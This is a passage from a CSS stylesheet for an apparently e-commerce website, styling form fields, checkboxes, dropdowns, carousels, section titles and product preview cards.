            transform: scale(0.7) translateY(-12px) translateX(0px);
  }
}
.form-field-wrap--md .form-field {
  height: 51px;
  padding: 0 22px;
  padding-top: 17px;
  font-size: 18px;
}
.form-field-wrap--md textarea.form-field {
  padding-top: 21px;
}
.form-field-wrap--md .form-field-label {
  height: 52px;
  padding: 0px 23px;
  font-size: 18px;
}
.form-field-wrap--md.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-10px) translateX(0px);
          transform: scale(0.7) translateY(-10px) translateX(0px);
}
@media screen and (max-width: 755px) {
  .form-field-wrap--md .form-field {
    font-size: 16px;
  }
  .form-field-wrap--md .form-field-label {
    font-size: 16px;
    padding-bottom: 2px;
  }
}
.form-field-wrap--sm .form-field {
  height: 46px;
  padding: 0 16px;
  padding-top: 15px;
  font-size: 16px;
  font-weight: 400;
  border: 2px solid #EEEEF0;
}
.form-field-wrap--sm textarea.form-field {
  padding-top: 21px;
}
.form-field-wrap--sm .form-field-label {
  height: 46px;
  padding: 0px 18px;
  font-size: 16px;
}
.form-field-wrap--sm.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-10px) translateX(0px);
          transform: scale(0.7) translateY(-10px) translateX(0px);
}
.form-field-label {
  height: 42px;
  padding: 0px 15px;
  font-weight: 500;
  font-size: 16px;
  position: absolute;
  left: 0;
  top: 0;
  line-height: 1.1875;
  color: #c8c8c8;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.form-field-label span {
  font-weight: bold;
  color: #000;
}
.form-field-label p {
  margin: 0;
  display: inline-block;
  line-height: 1;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
}
.form-field-label p:last-child:not(:first-child) {
  display: none;
}
.form-field-label sup {
  color: #f84753;
  position: relative;
  top: 5px;
  left: 2px;
  margin: 0;
  display: inline-block;
  line-height: 0;
}
@media screen and (max-width: 755px) {
  .form-field-label p:first-child:not(:last-child) {
    display: none;
  }
  .form-field-label p:last-child:not(:first-child) {
    display: block;
  }
}
.form-field {
  position: relative;
  z-index: 1;
  border: 1px solid #eeeef0;
  box-sizing: border-box;
  border-radius: 4px;
  display: block;
  height: 42px;
  padding: 0 15px;
  padding-top: 13px;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.1875;
  outline: none;
  width: 100%;
  background: none;
  transition: border-color 0.3s;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.form-field::-webkit-input-placeholder {
  color: #c8c8c8;
  opacity: 1;
}
.form-field:-ms-input-placeholder {
  color: #c8c8c8;
  opacity: 1;
}
.form-field::placeholder {
  color: #c8c8c8;
  opacity: 1;
}
.form-field:focus {
  border-color: #000;
}
.form-field:focus::-webkit-input-placeholder {
  color: rgba(200, 200, 200, 0);
}
.form-field:focus:-ms-input-placeholder {
  color: rgba(200, 200, 200, 0);
}
.form-field:focus::placeholder {
  color: rgba(200, 200, 200, 0);
}
.form-field--lg {
  font-size: 18px;
  line-height: 30px;
}
.form-field--lg::-webkit-input-placeholder {
  color: #eeeef0;
}
.form-field--lg:-ms-input-placeholder {
  color: #eeeef0;
}
.form-field--lg::placeholder {
  color: #eeeef0;
}
textarea.form-field {
  min-height: 118px;
  max-width: 100%;
  min-width: 100%;
  padding-top: 21px;
}
.form-field-err,
.form-field-success {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  color: #f84753;
  padding-top: 4px;
  display: none;
  text-align: left;
  white-space: normal;
  margin-bottom: -10px;
}
.form-field-err p,
.form-field-success p {
  margin: 0;
}
.form-field-err--sm,
.form-field-success--sm {
  font-size: 14px;
  line-height: 17px;
}
.form-field-err.is-visible,
.form-field-success.is-visible {
  display: block;
}
.form-field-success {
  color: green;
}
.form-button {
  display: inline-block;
}
.form-field-item--button {
  display: inline-block;
  font-size: 0;
  line-height: 1;
  white-space: nowrap;
}
.form-field-item--button .form-field-wrap {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  min-width: 400px;
  width: 400px;
  display: inline-block;
  vertical-align: top;
}
.form-field-item--button .form-field {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.form-field-item--button .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  white-space: nowrap;
}
.form-field-item--button .form-field-err,
.form-field-item--button .form-field-success {
  width: 100%;
}
.form-field-item--button--sm .form-field {
  min-width: 282px;
}
@media screen and (max-width: 1395px) {
  .form-field-item--button .form-field-wrap {
    min-width: 296px;
    width: 296px;
  }
}
@media screen and (max-width: 995px) {
  .form-field-item--button {
    text-align: left;
  }
}
@media screen and (max-width: 755px) {
  .form-field-item--button {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
  }
  .form-field-item--button .form-field-wrap {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    margin-bottom: 16px;
    min-width: 0px;
    width: 100%;
    -webkit-order: 1;
            order: 1;
  }
  .form-field-item--button .form-field-wrap.input--focus .form-field {
    border-color: #000;
  }
  .form-field-item--button .form-field-err,
.form-field-item--button .form-field-success {
    margin-top: -16px;
    margin-bottom: 16px;
    -webkit-order: 2;
            order: 2;
  }
  .form-field-item--button .form-field {
    border-right: 1px solid #eeeef0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .form-field-item--button .form-field-wrap.has-error .form-field {
    border-right-color: #f84753;
  }
  .form-field-item--button .btn {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    display: block;
    width: 100%;
    -webkit-order: 3;
            order: 3;
  }
}
.form-soc {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 32px;
}
.form-soc li {
  -webkit-flex: 1;
          flex: 1;
}
.form-soc__link {
  display: block;
  height: 43px;
  text-align: center;
  line-height: 43px;
  transition: background-color 0.3s;
}
.form-soc__link:before {
  color: #fff;
  display: inline-block;
  line-height: 43px;
}
.form-soc__link.icon-vkontakte {
  background: #4D76A1;
  border-radius: 4px 0px 0px 4px;
}
.form-soc__link.icon-vkontakte:before {
  width: 27px;
  height: 16px;
  font-size: 16px;
}
.form-soc__link.icon-vkontakte:hover {
  background: #456990;
}
.form-soc__link.icon-facebook {
  background: #3B5998;
}
.form-soc__link.icon-facebook:before {
  width: 13px;
  height: 27px;
  font-size: 27px;
}
.form-soc__link.icon-facebook:hover {
  background: #344e86;
}
.form-soc__link.icon-gplus {
  background: #DC4E41;
}
.form-soc__link.icon-gplus:before {
  width: 27px;
  height: 17px;
  font-size: 17px;
}
.form-soc__link.icon-gplus:hover {
  background: #d83a2b;
}
.form-soc__link.icon-twitter {
  background: #55ACEE;
  border-radius: 0px 4px 4px 0px;
}
.form-soc__link.icon-twitter:before {
  width: 24px;
  height: 20px;
  font-size: 20px;
}
.form-soc__link.icon-twitter:hover {
  background: #3ea1ec;
}
.form-links {
  text-align: center;
  margin-top: 32px;
}
.form-links li {
  font-size: 0;
  line-height: 1;
  margin-bottom: 16px;
}
.form-links li:last-child {
  margin-bottom: 0;
}
.form-links li a {
  font-size: 0;
  line-height: 1;
  font-weight: 500;
  color: #666666;
  transition: all 0.3s;
  display: inline-block;
}
.form-links li a span {
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  border-bottom: 2px dotted #666666;
  display: inline-block;
  vertical-align: top;
}
.form-links li a.icon-caret_left {
  position: relative;
}
.form-links li a.icon-caret_left:before {
  font-size: 8px;
  width: 5px;
  height: 19px;
  line-height: 19px;
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
}
.form-links li a:hover {
  color: #000;
  border-bottom-color: #000;
}
.form-accept {
  margin-top: 25px;
  margin-bottom: 30px;
}
.form-accept p {
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: -0.02em;
  color: #a3a3a3;
}
.form-accept p a {
  color: #666666;
  transition: color 0.3s;
}
.form-accept p a:hover {
  color: #000;
}
.form-accept--mbt-sm {
  margin-top: 8px;
}
.form-field-clear {
  position: absolute;
  width: 16px;
  height: 16px;
  right: 8px;
  top: 14px;
  background: #FFFFFF;
  border-radius: 50%;
  color: rgba(26, 26, 26, 0.7);
  border: 0;
  padding: 0;
  outline: none;
  cursor: pointer;
  z-index: 3;
  display: none;
}
.form-field-clear:before {
  font-size: 10px;
  width: 10px;
  height: 6px;
  line-height: 5px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.form-field-clear-lg {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: opacity 0.3s;
  right: 9px;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  z-index: 3;
  display: none;
}
.form-field-clear-lg:before, .form-field-clear-lg:after {
  content: "";
  width: 17px;
  height: 2px;
  background-color: #BFBFBF;
  position: absolute;
  border-radius: 5px;
  transition: all 0.3s;
}
.form-field-clear-lg:before {
  left: 4px;
  top: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.form-field-clear-lg:after {
  right: 5px;
  top: 3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.form-field-clear-lg:hover:before, .form-field-clear-lg:hover:after {
  background-color: #a3a3a3;
}
.form-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.form-col {
  width: calc(50% - 8px);
}
.form-item--label {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 32px;
}
.form-item--label .form-field-item {
  width: 100%;
  max-width: 665px;
}
.form-item__label {
  width: 174px;
  min-width: 174px;
  padding-top: 19px;
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
}
.form-item--rating {
  margin-bottom: 48px;
}
.form-item--rating .form-item__label {
  padding-top: 6px;
}
.quantity {
  width: 107px;
  display: -webkit-flex;
  display: flex;
}
.quantity__value {
  width: 35px;
  text-align: center;
  border: 0;
  background-color: #fff;
  font-weight: 500;
  font-size: 12px;
  line-height: 16px;
  /* identical to box height, or 133% */
  text-transform: uppercase;
}
.quantity__button {
  width: 36px;
  border: 0;
  height: 36px;
  background-color: #eeeef0;
  outline: none;
  box-sizing: border-box;
  border-radius: 4px;
  position: relative;
  transition: background-color 0.3s;
}
.quantity__button:before {
  content: "";
  position: absolute;
  width: 12px;
  height: 2px;
  background-color: #666666;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -6px;
}
.quantity__button:after {
  content: "";
  position: absolute;
  height: 12px;
  width: 2px;
  background-color: #666666;
  top: 50%;
  left: 50%;
  margin-top: -6px;
  margin-left: -1px;
}
.quantity__button--decrease:after {
  display: none;
}
.quantity__button:hover {
  background-color: #D4D4D9;
}
@media screen and (min-width: 756px) {
  .quantity--lg {
    width: 143px;
  }
  .quantity--lg .quantity__value {
    width: 45px;
    height: 45px;
  }
  .quantity--lg .quantity__button {
    width: 45px;
    height: 45px;
  }
}
.ps__rail-y {
  opacity: 1;
  width: 2px;
}
.ps__thumb-y {
  width: 2px;
  background-color: #eeeef0;
  border-radius: 0;
  right: 0;
}
.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
  opacity: 1;
}
.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  width: 2px;
  background-color: #c8c8c8;
}
.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
  opacity: 1;
  background: none;
}
.checkbox {
  display: block;
  margin-bottom: 16px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  text-align: left;
}
.checkbox input {
  display: none;
}
.checkbox input:checked ~ span:after {
  background-color: #f84753;
}
.checkbox input:checked ~ span:before {
  opacity: 1;
}
.checkbox input:disabled ~ span {
  color: #a3a3a3;
  cursor: default;
}
.checkbox input:disabled ~ span:after {
  border-color: #a3a3a3;
}
.checkbox input:disabled:checked ~ span:after {
  background-color: #a3a3a3;
}
.checkbox span {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  position: relative;
  display: block;
  padding-left: 31px;
  min-height: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.checkbox span:before {
  width: 16px;
  height: 12px;
  font-size: 12px;
  position: absolute;
  color: #fff;
  transition: all 0.3s;
  left: 4px;
  top: 6px;
  opacity: 0;
  z-index: 1;
}
.checkbox span:after {
  content: "";
  width: 24px;
  height: 24px;
  border: 1px solid #f84753;
  box-sizing: border-box;
  border-radius: 4px;
  position: absolute;
  left: 0;
  top: 0;
  transition: all 0.3s;
}
.checkbox:hover input:disabled ~ span {
  cursor: default;
}
.checkbox:hover input:not(:disabled) ~ span:after {
  box-shadow: 0px 0px 10px rgba(250, 71, 71, 0.7);
  border-color: #f84753;
}
.checkbox:hover input:not(:disabled):checked ~ span {
  box-shadow: none;
}
.checkbox:hover input:not(:disabled):checked ~ span:after {
  background-color: #FA707A;
  border-color: #FA707A;
  box-shadow: none;
}
.checkbox--block span {
  display: block;
  font-size: 18px;
  line-height: 22px;
  color: #a3a3a3;
  font-weight: normal;
}
.checkbox--block span a {
  color: #a3a3a3;
  transition: all 0.3s;
  border-bottom: 1px solid #a3a3a3;
}
.checkbox--block span a:hover {
  color: #000;
  border-bottom: 1px solid rgba(163, 163, 163, 0);
}
.noUi-horizontal {
  height: 2px;
  margin-left: 0;
  margin-right: 0;
  margin-top: -1px;
  width: 100%;
}
.noUi-target {
  border: 0;
  border-radius: 0px;
  background: #a3a3a3;
  box-shadow: none;
}
.noUi-connect {
  background: #f84753;
}
.noUi-horizontal .noUi-handle {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  border: 1px solid #a3a3a3;
  box-sizing: border-box;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.15);
  cursor: pointer;
  top: -8px;
  transition: border-color 0.3s;
}
.noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
  display: none;
}
.noUi-horizontal .noUi-handle:hover {
  border-color: #f84753;
}
.noUi-touch-area {
  width: 30px;
  height: 30px;
  top: -7px;
  right: -7px;
  position: absolute;
}
html:not([dir=rtl]) .noUi-horizontal .noUi-handle {
  right: -9px;
}
@media screen and (max-width: 1395px) {
  .form-item--label .form-field-item {
    max-width: 570px;
  }
}
@media screen and (max-width: 995px) {
  .form-button {
    display: block;
    text-align: center;
  }
  .form-item__label {
    width: 150px;
    min-width: 150px;
  }
}
@media screen and (max-width: 755px) {
  .form-field-err,
.form-field-success {
    font-size: 14px;
    line-height: 19px;
  }
  .form-submit--sm .btn {
    display: block;
    width: 100%;
  }
  .form-accept--mbt-sm {
    max-width: 294px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-top: 12px;
  }
  .form-cols {
    display: block;
  }
  .form-col {
    width: 100%;
  }
  .form-item--label {
    display: block;
    margin-bottom: 16px;
  }
  .form-item__label {
    width: 100%;
    min-width: 0;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 8px;
  }
  .form-item--label .form-field-item {
    max-width: none;
  }
  .form-item--rating {
    text-align: center;
    font-weight: normal;
  }
  .form-item--rating .form-item__label {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 24px;
    padding-top: 0;
  }
}
.dropdown {
  display: inline-block;
  position: relative;
}
.dropdown.is-open .dropdown__menu {
  opacity: 1;
  visibility: visible;
}
.dropdown.is-open .dropdown__item {
  border-color: #000;
}
.dropdown.is-open .dropdown__item:before {
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
}
.dropdown__item {
  border: 1px solid #a3a3a3;
  box-sizing: border-box;
  border-radius: 4px;
  height: 43px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  text-align: left;
  color: #000000;
  padding: 12px 16px;
  padding-right: 40px;
  position: relative;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: border-color 0.3s;
  white-space: nowrap;
}
.dropdown__item:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 65% 65%;
          transform-origin: 65% 65%;
  right: 17px;
  top: 50%;
  margin-top: -8px;
  transition: all 0.3s;
}
.dropdown__item:hover {
  border-color: #000;
}
.dropdown__menu {
  position: absolute;
  z-index: 10;
  top: 100%;
  margin-top: 4px;
  left: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  width: 270px;
  padding: 15px 6px;
  padding-right: 17px;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.dropdown__menu .filter-colors {
  margin-right: 0;
  margin-bottom: 0;
}
.dropdown__menu .filter-color--block:last-child {
  margin-bottom: 0;
}
.dropdown__menu .checkbox:last-child {
  margin-bottom: 0;
}
.dropdown__scroll:not(.dropdown__scroll--disable-mobile) {
  padding: 11px;
  padding-right: 8px;
  max-height: 362px;
  position: relative;
}
.dropdown__scroll:not(.dropdown__scroll--disable-mobile) .ps__rail-y {
  margin-top: 11px;
  margin-bottom: 11px;
}
@media screen and (min-width: 756px) {
  .dropdown__scroll--disable-mobile {
    padding: 11px;
    padding-right: 8px;
    max-height: 362px;
    position: relative;
  }
  .dropdown__scroll--disable-mobile .ps__rail-y {
    margin-top: 11px;
    margin-bottom: 11px;
  }
}
.suggestions-promo {
  display: none !important;
}
.wrap_6730 {
  z-index: 999 !important;
}
.soc-links {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.soc-links li {
  margin-right: 32px;
}
.soc-links li a {
  width: 32px;
  height: 32px;
  transition: opacity 0.3s;
}
.soc-links li a img {
  width: 32px;
  height: 32px;
}
.soc-links li a:hover {
  opacity: 0.8;
}
.swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  opacity: 1;
  transition: all 0.3s;
  position: relative;
  opacity: 0.4;
  background: none;
}
.swiper-pagination-bullet:before {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  background: #ffffff;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  left: 0;
  top: 0;
}
.swiper-pagination-bullet:hover {
  opacity: 1;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0;
  margin-right: 17px;
}
.swiper-pagination-bullet-active {
  opacity: 1;
}
.swiper-pagination-bullet-active:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  font-size: 0;
  line-height: 1;
  bottom: 32px;
}
.swiper-pagination-fraction {
  font-weight: bold;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  display: inline-block;
  width: auto;
  position: absolute;
  top: -66px;
  right: 0;
  bottom: auto;
  left: auto;
}
.swiper-button-prev,
.swiper-button-next {
  width: 48px;
  height: 48px;
  background: #ffffff;
  box-shadow: 0px 10px 30px rgba(88, 88, 88, 0.3);
  border-radius: 50%;
  transition: background-color 0.3s;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  display: none;
}
.swiper-button-prev:before,
.swiper-button-next:before {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  background: none;
  border-bottom: 2px solid #000;
  left: 50%;
  top: 50%;
  margin-left: -6px;
  margin-top: -6px;
  background: none;
  transition: all 0.3s;
  transition-delay: 0;
}
.swiper-button-prev--sm,
.swiper-button-next--sm {
  width: 24px;
  height: 24px;
  background-color: #eeeef0;
  box-shadow: none;
  margin-top: -12px;
}
.swiper-button-prev--sm:before,
.swiper-button-next--sm:before {
  width: 10px;
  height: 10px;
  margin-top: -5px;
  border-color: #a3a3a3;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  background-color: #f84753;
}
.swiper-button-prev:hover:before,
.swiper-button-next:hover:before {
  border-color: #fff;
}
.swiper-button-prev {
  left: 0;
}
.swiper-button-prev:before {
  border-left: 2px solid #000;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  margin-left: -3px;
}
.swiper-button-prev--sm:before {
  -webkit-transform: rotate(45deg) scale(0.7);
          transform: rotate(45deg) scale(0.7);
  border-left-color: #a3a3a3;
  margin-left: -4px;
}
.swiper-button-next {
  right: 0;
}
.swiper-button-next:before {
  border-right: 2px solid #000;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  margin-left: -8px;
}
.swiper-button-next--sm:before {
  -webkit-transform: rotate(-45deg) scale(0.7);
          transform: rotate(-45deg) scale(0.7);
  border-right-color: #a3a3a3;
  margin-left: -6px;
}
.swiper-button-disabled {
  display: none;
}
.swiper-container-horizontal > .swiper-scrollbar {
  height: 6px;
  bottom: -18px;
  background: none;
  left: 0;
  width: 100%;
}
.swiper-scrollbar-drag {
  background-color: #a3a3a3;
  opacity: 0.5;
  transition: all 0.3s;
  border-radius: 4px;
}
.swiper-scrollbar-drag:hover {
  opacity: 1;
}
.swiper-slide--lazy {
  position: relative;
}
.swiper-slide--lazy .swiper-lazy + .swiper-slide__loading {
  opacity: 1;
  visibility: visible;
}
.swiper-slide--lazy .swiper-lazy-loaded + .swiper-slide__loading {
  opacity: 0;
  visibility: hidden;
}
.swiper-slide__loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.swiper-slide__loading .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1;
}
.swiper-slide__loading--white {
  background-color: #fff;
}
.swiper-slide__loading--white .lds-ring div {
  border-color: #f84753;
  border-color: #f84753 transparent transparent transparent;
}
@media screen and (max-width: 1395px) {
  .swiper-pagination-fraction {
    top: -52px;
  }
}
@media screen and (max-width: 995px) {
  .swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 12px;
  }
}
.section-title {
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
  z-index: 2;
}
.section-title h2 {
  margin: 0;
}
.section-title h3,
.section-title .h3 {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 14px;
}
.section-title h3:last-child,
.section-title .h3:last-child {
  margin-bottom: 0;
}
.section-title h4,
.section-title .h4 {
  font-weight: bold;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 24px;
}
.section-title h4:last-child,
.section-title .h4:last-child {
  margin-bottom: 0;
}
.section-title p {
  font-size: 18px;
  line-height: 27px;
  max-width: 476px;
}
.section-title p:last-child {
  margin-bottom: 0;
}
.section-title--sm {
  padding-bottom: 24px;
}
.section-title--center {
  text-align: center;
}
.section-title--center p {
  margin-left: auto;
  margin-right: auto;
}
.section-title__with-link {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.section-title__with-link h3,
.section-title__with-link .h3 {
  display: inline-block;
  margin: 0;
  margin-right: 40px;
}
.section-title__with-link a {
  display: inline-block;
  font-weight: bold;
  font-size: 18px;
  line-height: 19px;
  color: #a3a3a3;
  transition: color 0.3s;
  margin-bottom: 8px;
}
.section-title__with-link a:hover {
  color: #000;
}
@media screen and (max-width: 1395px) {
  .section-title {
    padding-top: 64px;
    padding-bottom: 24px;
  }
  .section-title--sm {
    padding-bottom: 24px;
  }
}
@media screen and (max-width: 755px) {
  .section-title {
    padding-top: 48px;
    padding-bottom: 16px;
  }
  .section-title h3,
.section-title .h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .section-title h3:last-child,
.section-title .h3:last-child {
    margin-bottom: 0;
  }
  .section-title p {
    font-size: 16px;
    line-height: 24px;
    max-width: 476px;
  }
  .section-title p:last-child {
    margin-bottom: 0;
  }
  .section-title--sm {
    padding-bottom: 24px;
  }
  .section-title .section-title__with-link h3,
.section-title .section-title__with-link .h3 {
    margin: 0;
    margin-right: 5px;
  }
  .section-title__with-link {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
            align-items: flex-end;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
  .section-title__with-link h3,
.section-title__with-link .h3 {
    display: inline-block;
    margin: 0;
    margin-right: 5px;
  }
  .section-title__with-link a {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 4px;
  }
}
.item-preview {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  background: #ffffff;
  border-radius: 4px;
  overflow: hidden;
  width: 100%;
  position: relative;
}
.item-preview:not(.item-preview--show-hidden):hover .item-preview__fast-view .btn {
  opacity: 1;
  visibility: visible;
}
.item-preview:not(.item-preview--show-hidden):hover .item-preview__add-to-favorites {
  opacity: 1;
  visibility: visible;
}
.item-preview.added-to-cart .item-preview__labels {
  display: none;
}
.item-preview.added-to-cart .item-preview__cart {
  display: inline-block;
}
.item-preview.added-to-cart .item-preview__top-controls {
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.item-preview.added-to-cart .item-preview__add-to-cart .btn {
  display: none;
}
.item-preview.added-to-cart .item-preview__quantity {
  display: -webkit-flex;
  display: flex;
}
.catalog-item .item-preview:not(.item-preview--lg) .item-preview__price-from {
  display: none;
}
.item-preview__fast-view {
  position: absolute;
  height: 236px;
  padding: 20px;
  left: 0;
  top: 0;
  width: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
}
.item-preview__fast-view .btn {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.25);
}
.item-preview__image {
  height: 236px;
  padding: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-justify-content: center;
          justify-content: center;
  position: relative;
  margin-bottom: 13px;
}
.item-preview__image img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center bottom;
     object-position: center bottom;
  font-family: "object-fit: cover; object-position: center bottom;";
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
}
.item-preview__image .img-fill-preview {
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
}
.item-preview__image--cover {
  padding: 0;
}
.item-preview__image--cover img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.search-page .item-preview__image {
  height: 100%;
}
.item-preview__image.large {
  height: 376px;
}
.item-preview__body {
  padding: 16px 16px;
  padding-top: 0;
  position: relative;
  -webkit-flex: 1;
          flex: 1;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  z-index: 2;
}
.item-preview__price-link {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  color: #000000;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.item-preview__price-link > div {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: 10px;
}
.item-preview__price-from {
  font-weight: 500;
  font-size: 14.9489px;
  line-height: 25px;
  text-align: right;
  color: #a3a3a3;
}
.item-preview__price-new {
  color: #f84753;
  display: inline-block;
  margin-right: 9px;
}
.item-preview__price-old {
  font-weight: 500;
  font-size: 18px;
  line-height: 26px;
  color: #333333;
  position: relative;
}
.item-preview__price-old:before {
  content: "";
  position: absolute;
  height: 2px;
  background-color: #f84753;
  left: 0px;
  right: 0px;
  top: 50%;
  margin-top: -1px;
}
.item-preview__descr {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: #333333;
}
.item-preview__sizes {
  font-size: 14px;
  line-height: 24px;
  color: #A3A3A3;
  margin-top: 4px;
}
.item-preview__sizes dl {
  margin: 0;
  padding: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.item-preview__sizes dt,
